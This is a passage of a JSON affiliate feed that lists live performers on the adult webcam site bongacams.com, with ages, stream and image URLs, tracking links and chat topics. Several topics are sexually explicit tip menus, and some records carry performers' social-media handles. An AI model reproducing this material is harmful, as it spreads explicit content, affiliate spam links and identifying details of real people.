or_popunder\":\"https:\\/\\/bongacams.com\\/SarahSam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SarahSam\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_SarahSam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_SarahSam\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SarahSam\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 blowjob: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"chat_topic_ru\":\"@total \\u2013 blowjob: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6842,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SarahSam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":639,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Annaaa69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Annaaa69\",\"display_name\":\"PetrovaAnn\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/6d5255d52cb154ff6b46c5940eaa44a7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/a6a4fc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/a6a4fc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig\\/a6a4fc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Annaaa69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Annaaa69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Annaaa69\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Annaaa69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Annaaa69\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Annaaa69\\/playlist.m3u8\",\"chat_topic\":\"@remain cumshow Favorite vibro 44,99,141,555\",\"chat_topic_ru\":\"\\u043f\\u043e\\u043c\\u043e\\u0436\\u0435\\u043c \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0435\\u0437\\u043d\\u0430\\u043a\\u043e\\u043c\\u0446\\u0443 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c)\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e  22,33,44,141,\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c 99, \\u0412\\u0418\\u0411\\u0420\\u041e \\u0416\\u0415\\u0421\\u0422\\u042c \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 555\",\"flags\":[\"american\",\"russian\"],\"online_time\":17455,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Annaaa69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":566,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/1fba14.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_-MaybeBaby-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens \\u2764\\ufe0f \",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u2764\\ufe0f @remain \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432 \\u043c\\u043e\\u0435\\u0439 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  \\u043c\\u0443\\u0440\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1213,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":566,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Linnea\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linnea\",\"display_name\":\"Linnea\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/3c7017.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/3c7017.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig\\/3c7017.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linnea\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linnea?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linnea\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_Linnea.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_Linnea\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Linnea\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5174,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linnea\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":565,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"iwanturcarrot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/iwanturcarrot\",\"display_name\":\"iwanturcarrot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e7c335.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e7c335.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig\\/e7c335.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/iwanturcarrot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/iwanturcarrot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/iwanturcarrot\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_iwanturcarrot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_iwanturcarrot\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_iwanturcarrot\\/playlist.m3u8\",\"chat_topic\":\"lush is on!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":6372,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_iwanturcarrot\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":563,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Be-Curiouss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Be-Curiouss\",\"display_name\":\"Be-Curiouss\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig\\/842e5b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Be-Curiouss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Be-Curiouss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Be-Curiouss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Be-Curiouss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Be-Curiouss\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us39.bcvcdn.com\\/stream_Be-Curiouss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us39.bcvcdn.com\\/stream_Be-Curiouss\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_Be-Curiouss\\/playlist.m3u8\",\"chat_topic\":\" We are #new here, LET\'S FUCK! :p and Meet us ;)\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4744,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Be-Curiouss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":559,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MainPleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MainPleasure\",\"display_name\":\"MainPleasure\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig_lq\\/81573a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig_lq\\/81573a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig\\/81573a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MainPleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MainPleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MainPleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MainPleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MainPleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_MainPleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_MainPleasure\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_MainPleasure\\/playlist.m3u8\",\"chat_topic\":\"Cumshot @remain\",\"chat_topic_ru\":\"\\u041a\\u0430\\u043c\\u0448\\u043e\\u0442 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2187,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MainPleasure\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":554,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AryLexy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AryLexy\",\"display_name\":\"AryLexy\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig\\/1fba14.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AryLexy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AryLexy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AryLexy\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_AryLexy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_AryLexy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AryLexy\\/playlist.m3u8\",\"chat_topic\":\"Show cum kiss: @total - countdown; @sofar raised, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u043c\\u0438\\u043d\\u044c\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a    \\u00ab @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0447\\u0435\\u0442; @sofar  \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043d\\u043e , @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":1859,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AryLexy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":527,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/ca8a0d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/ca8a0d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig\\/ca8a0d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":2954,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":524,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"TokyoN\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TokyoN\",\"display_name\":\"TokyoN\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig\\/c1aa3a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TokyoN\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl